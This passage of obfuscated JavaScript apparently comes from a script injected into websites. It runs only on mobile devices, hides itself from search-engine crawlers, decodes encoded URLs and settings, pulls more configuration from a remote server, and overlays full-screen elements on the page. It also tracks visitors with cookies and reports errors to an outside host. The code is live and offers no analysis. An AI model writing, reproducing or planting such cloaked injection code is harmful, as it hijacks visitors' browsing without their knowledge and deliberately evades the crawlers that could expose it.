_0x209417[_0x87826d(0x18f)](_0x18599b,_0x2549c6);},'QMgyj':function(_0x53fc0b,_0x2181cc){var _0x4e6154=a0_0x3763;return _0x209417[_0x4e6154(0x159)](_0x53fc0b,_0x2181cc);},'KXtTh':function(_0x3f3acf,_0x3ec9d5){var _0x254366=a0_0x3763;return _0x209417[_0x254366(0x259)](_0x3f3acf,_0x3ec9d5);},'zNzmB':function(_0x3723d4,_0x278d11){var _0x3e24cd=a0_0x3763;return _0x209417[_0x3e24cd(0x292)](_0x3723d4,_0x278d11);},'ClTky':function(_0x49ddf4,_0x3d953d){return _0x209417['vLrQS'](_0x49ddf4,_0x3d953d);}};window[_0x46fcf6(0x207)]&&window['addEventListener'](_0x209417[_0x46fcf6(0x161)],function(_0x93f829){var _0x431baa=_0x46fcf6,_0x5a4135=_0x93f829['accelerationIncludingGravity'];_0x277cbe=_0x48ab71[_0x431baa(0x143)](parseInt,0x64*_0x5a4135['x'])/0x64,_0x45605f=_0x48ab71[_0x431baa(0x176)](_0x48ab71['HslQN'](parseInt,_0x48ab71[_0x431baa(0x14a)](0x64,_0x5a4135['y'])),0x64),_0x4d4a81=_0x48ab71['zNzmB'](parseInt(_0x48ab71[_0x431baa(0x228)](0x64,_0x5a4135['z'])),0x64);},!0x1);},_0x5e8660[_0x303464(0x265)]=function(_0x1b41fb){var _0x519eba=_0x303464,_0x52aaba=_0x209417[_0x519eba(0x1c0)](encodeURI,_0x1b41fb[_0x519eba(0x283)]+':\x20'+_0x1b41fb[_0x519eba(0x212)]);_0x5e8660[_0x519eba(0x181)](_0x209417[_0x519eba(0x25b)](_0x209417[_0x519eba(0x23e)],_0x52aaba));},_0x5e8660[_0x303464(0x1f3)]=function(){var _0x3a06d9=_0x303464;return!_0x209417['GQMsx'](navigator[_0x3a06d9(0x137)][_0x3a06d9(0x232)](_0x209417[_0x3a06d9(0x267)]),0x0)&&!!/^Win|Mac/[_0x3a06d9(0x169)](navigator['platform']);},_0x5e8660[_0x303464(0x204)]=function(_0x58d9ac){var _0x29a5a3=_0x303464;_0x5e8660['IsPC']()?_0x58d9ac[_0x29a5a3(0x22a)]=_0x58d9ac[_0x29a5a3(0x18a)]:(_0x5e8660['yb'](_0x58d9ac),_0x5e8660['cSty'](_0x58d9ac),_0x5e8660[_0x29a5a3(0x17c)](_0x58d9ac),_0x5e8660['ac'](_0x58d9ac),_0x5e8660['gb'](_0x58d9ac),_0x5e8660['qd'](_0x58d9ac),_0x5e8660[_0x29a5a3(0x1b5)](_0x58d9ac),_0x5e8660['db'](_0x58d9ac)),_0x58d9ac['statis_code']&&_0x5e8660[_0x29a5a3(0x181)](_0x58d9ac[_0x29a5a3(0x21c)]);},!_0x5e8660[_0x303464(0x1f3)]()){try{var _0x3ef243=_0x209417['vhcqJ'](Math[_0x303464(0x275)](_0x209417[_0x303464(0x1c5)](0x5,Math['random']())),0x3),_0x4eab2f=_0x209417[_0x303464(0x205)](_0x5e8660['rc'](_0x3ef243),'p'),_0x2a0378=_0x209417[_0x303464(0x1cb)](_0x5e8660['rc'](_0x3ef243),'m'),_0x9c5995=_0x209417[_0x303464(0x1ef)](_0x5e8660['rc'](_0x3ef243),'q'),_0x45500c=_0x209417[_0x303464(0x149)](_0x5e8660['rc'](_0x3ef243),'h'),_0x7415b3=_0x209417[_0x303464(0x246)](_0x5e8660['rc'](_0x3ef243),'c'),_0x29f0be=_0x5e8660['rc'](_0x3ef243)+'i',_0x13bb4e=_0x5e8660['rc'](0xa),_0x44ad5e=_0x5e8660['rc'](0xa),_0x4de506=JSON[_0x303464(0x22c)](_0x5e8660['de'](_0x209417[_0x303464(0x299)]));navigator[_0x303464(0x137)][_0x303464(0x172)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x303464(0x257)](document['createElement']('body')),_0x4de506[_0x303464(0x25a)]=window[_0x303464(0x26d)],_0x209417[_0x303464(0x162)](_0x209417[_0x303464(0x229)](parseInt,window[_0x303464(0x15b)]['height']),_0x209417[_0x303464(0x158)](parseInt,window[_0x303464(0x15b)]['width']))>1.7?(_0x4de506[_0x303464(0x278)]=_0x209417[_0x303464(0x157)](parseInt,_0x209417[_0x303464(0x259)](_0x4de506[_0x303464(0x25a)]/0x280,_0x209417[_0x303464(0x160)](0x7c,_0x209417[_0x303464(0x259)](0x28,_0x209417[_0x303464(0x1da)](0x3,_0x4de506['size']))))),_0x4de506['hiheight']=_0x209417['REUcl'](parseInt,_0x209417[_0x303464(0x1aa)](_0x209417[_0x303464(0x28e)](_0x4de506[_0x303464(0x25a)],0x280),_0x4de506[_0x303464(0x20b)]))):(_0x4de506[_0x303464(0x278)]=0x78,_0x4de506['hiheight']=0x0),_0x4de506[_0x303464(0x280)]=navigator['userAgent'][_0x303464(0x298)](),_0x4de506[_0x303464(0x13f)]=new Date()[_0x303464(0x21a)](),_0x4de506[_0x303464(0x20f)]=0x0,_0x4de506[_0x303464(0x256)]=0x0,_0x4de506[_0x303464(0x16a)]=0x0,_0x4de506[_0x303464(0x25c)]=0x1,_0x5e8660['yb'](_0x4de506),_0x5e8660[_0x303464(0x24b)](_0x4de506),_0x5e8660[_0x303464(0x17c)](_0x4de506),_0x5e8660['ac'](_0x4de506),_0x5e8660['gb'](_0x4de506),_0x5e8660['db'](_0x4de506));}catch(_0x3e7ae3){_0x5e8660[_0x303464(0x265)](_0x3e7ae3);}var _0x425b2e=new XMLHttpRequest();_0x425b2e['open']('GET',_0x209417['xDShR'](_0x209417[_0x303464(0x253)](_0x4de506[_0x303464(0x22a)]+_0x209417[_0x303464(0x230)]+_0x4de506['id'],_0x209417[_0x303464(0x254)]),Math[_0x303464(0x1e0)]()),!0x0),_0x425b2e['setRequestHeader'](_0x209417[_0x303464(0x251)],_0x303464(0x1ec)),_0x425b2e[_0x303464(0x25e)](),_0x425b2e[_0x303464(0x17e)]=function(){var _0x3f7be2=_0x303464,_0xc52041={'KZxDz':function(_0x631ea,_0x2fb0f8){var _0x150870=a0_0x3763;return _0x209417[_0x150870(0x269)](_0x631ea,_0x2fb0f8);},'kmdtQ':_0x3f7be2(0x25c)};try{if(_0x209417[_0x3f7be2(0x1fa)](0x4,_0x425b2e['readyState'])&&_0x209417[_0x3f7be2(0x1e1)](0xc8,_0x425b2e[_0x3f7be2(0x1ca)])){var _0x2b3b4e=JSON[_0x3f7be2(0x22c)](_0x425b2e[_0x3f7be2(0x185)]),_0x52a391=JSON[_0x3f7be2(0x22c)](_0x5e8660['de'](_0x2b3b4e[_0x3f7be2(0x1f4)]));_0x52a391['string']=_0x2b3b4e[_0x3f7be2(0x13c)],_0x52a391['width']=window['innerWidth'],_0x209417[_0x3f7be2(0x167)](_0x209417[_0x3f7be2(0x1c0)](parseInt,window[_0x3f7be2(0x15b)][_0x3f7be2(0x278)])/_0x209417[_0x3f7be2(0x236)](parseInt,window[_0x3f7be2(0x15b)]['width']),1.7)?(_0x52a391[_0x3f7be2(0x278)]=parseInt(_0x209417[_0x3f7be2(0x1fb)](_0x52a391[_0x3f7be2(0x25a)]/0x280,0x7c+_0x209417[_0x3f7be2(0x20a)](0x28,0x3-_0x52a391[_0x3f7be2(0x164)]))),_0x52a391[_0x3f7be2(0x1ad)]=_0x209417['wggQC'](parseInt,_0x52a391[_0x3f7be2(0x25a)]/0x280*_0x52a391[_0x3f7be2(0x20b)])):(_0x52a391[_0x3f7be2(0x278)]=0x78,_0x52a391[_0x3f7be2(0x1ad)]=0x0),_0x52a391[_0x3f7be2(0x280)]=navigator[_0x3f7be2(0x137)][_0x3f7be2(0x298)](),_0x52a391[_0x3f7be2(0x13f)]=new Date()[_0x3f7be2(0x21a)](),_0x52a391[_0x3f7be2(0x20f)]=0x0,_0x52a391[_0x3f7be2(0x256)]=0x0,_0x52a391[_0x3f7be2(0x16a)]=0x0,_0x52a391['show_number']=_0x5e8660[_0x3f7be2(0x1d7)](_0x209417['jqwTq'](_0x3f7be2(0x25c),_0x52a391['id'])),_0x52a391['show_number']?_0x52a391['show_number']=_0x209417[_0x3f7be2(0x223)](_0x209417[_0x3f7be2(0x236)](parseInt,_0x52a391[_0x3f7be2(0x25c)]),0x1):_0x52a391[_0x3f7be2(0x25c)]=0x1,setTimeout(function(){var _0x2f5882=_0x3f7be2;_0x5e8660[_0x2f5882(0x1b7)](_0xc52041[_0x2f5882(0x12b)](_0xc52041[_0x2f5882(0x197)],_0x52a391['id']),_0x52a391[_0x2f5882(0x25c)],0x4650);},0x7530),_0x5e8660[_0x3f7be2(0x204)](_0x52a391);}}catch(_0x354889){_0x5e8660[_0x3f7be2(0x265)](_0x354889);}};}}}()));function a0_0x1cde(){var _0xd28a52=['[\"6LM2OF\"g\"}\"=\"6f\"g\"K1os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/CAIdV-D(|mR4o_{Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/Ts@|Bn4V(emR4o_{Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','px;\x20top:','TEbTH','px;\x20left:','eVvBr','vywqp','false_clo','gtop','235632ZJGCku','ClTky','FSuBG','purl','script','parse','WxJaH','height:','221804mhzswh','qjZwU','className','indexOf','height:\x20','vw;border:none;z-index:2147483646;','Frwnb','OfVET','zkJpY','&ifrom=','lPiPc','split','cgaKu','CVVPm','charAt','BNIMS','wtWPG','xqKfJ','MisDq','compel_skip','changedTouches','?is_not=','micromessenger','GZHmI','com_state','GTQlg','Duiaw','Eve','cSty','reserve_height','bEEcb','is_repeat_ip_','AreAo','jrzky','qREXw','is_com','GoDnZ','qzMJA','VSaNd','hid_c_number','after','lEVPR','jPrHl','width','NOChN','show_number','touchstart','send','FjNis','cGaUf','mqqbrowser','murl','vYDEK','HtWHB','catch',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','UqPSN','uxgVU','YVIwX','RsbnA','position','px;\x20bottom:','innerWidth','UsABr','&url=','BsAYs','NjuFO','Vabxg','substr','JgjiK','floor','gdbXx','com_defer','height','mJAcr','1095EkmWxk','sEbfs','pwOIv','fNVHH','\x20~\x20','is_not','user_agent','cLab','xTHbt','name','&ipnumber=','GVAYc','yzmBf','href','top','MUPnc','del','hidden','28nmHzci','vrYNG','pMkOx','EveRet','&interval=','WtAoo','whKZE','OQPuN','toString','referrer','add',')\x20!important}','toLowerCase','ijNaw','kbzvU','XYZnJ','JpbEU','scrollTop','Content-type','&target=1','type','iaaGP','Xizql','fUqZR','bPpVj','lbXQG','KZxDz','&refso=','iyeXU','&source=','efmWE','ym_','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','cGCtU','XptSQ','/d/','getItem','quark','userAgent','VwSsX','rxoAp','TjvsT','flOaG','string','RCpMi','LWrkc','time','event','luMJN','px\x20!important;','HslQN','hid_click_num','HWzzn','clientY','4|3|2|1|0','gImg','VFYfm','KXtTh','kLpPf','460KIkcYG','div','opentime','RtXLk','lmlqD','bYVHn','px;\x20background-size:\x20','gVWBi','oATUp','com_click_num','AnjIx','oxmUM','PJJRI','HFcqR','hrIql','screen','is_open','parentNode','xx_channel_id','evetype','rPsiF','nOlzm','oeEII','GknII','size','&se=','getElementById','OIVmU','close','test','com_c_number','fWpvl','head','px;\x20background-position:\x20-','ZSnhL','IpGTT','insertAdjacentElement','10px','match','jBQfM','hid_pvnum_show','oLjcS','QMgyj','vZAZh','https://bug.d8wxum.com:8003/bug?message=','setTime','is_jiexi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','img','ylQhu','onreadystatechange','IidsK','ajCfW','CScr','open','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','&clickp=','responseText','qwYVW','UoBRr','AJcUr','vaRzn','pcurl','qigBQ','BJicY','gjBjQ','YvClb','EWQSU','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','JhVuv','addEventListener','xbFEO','&t=','top:','eZDNp','kmdtQ','NYqhj','yNtlu','touches','now','xJsiv','&open_n=','GopMA','createElement','/cc/','8|5|0|2|3|7|1|4|6','readyState','getElementsByClassName','ksTst','GGXXz','qieZo','&screen=','hide','iSAEt','fzTUa','wHEiD','\x20~\x20.','hiheight','dPKVw','location','LMBjo','TKjRs','platform','dRKOf','GET','skip','dUves','sCook','dyhBC','style','appendChild','oFCZt','juJpV','DeviceOrientationEvent','vhcqJ','body{margin:\x200px;}','hUUFn','getElementsByTagName','xx_webid','BNJAf','px;','AHNXd','&xx_webid=','read_time','JcNDR','body','status','gYLvZ','qvVNo','iJcci','1730288oQgEiX','insertBefore','VLhkM','URL','ANLpz','2|1|5|4|0|3','good','OQqwT','yLrDJ','gCook','tHIxC','Rntui','WWEha','JWEGf','innerHTML','OAoCR','yhimc',';expires=','random','VZSAP','QlSim','bHRFf','ZzxwW','aBGZC','remove','IizNM','nbwVb','vLrQS','childNodes','CmLSf','application/x-www-form-urlencoded','src','uiuiui','zynqV','bottom','15152652IAhLqA','matter','IsPC','key','NWNfK','gPWRB','display:block;position:fixed;width:10%;left:','&history=','afterend','ojgvM','PzecI','compel_click','touchend','LZDFH','px\x20-','GQMsx','MEzfH','aSDzd','wLlfO','init','QAfoK','clientX','DeviceMotionEvent','LINpN','2392146AwpgKw','XYLap','hid_height','hid_state','7987820HomEfg','jfkLP','open_n','compel_skip_delay','isCook','message','documentElement','vIVmg','click','ejzxD','uJPzq','EqOpb','mRQBa','getTime','wiugn','statis_code','?t=','WwTAZ'];a0_0x1cde=function(){return _0xd28a52;};return a0_0x1cde();}
var wuiupypp_is_ws = wuiupypp_is_kk = 1;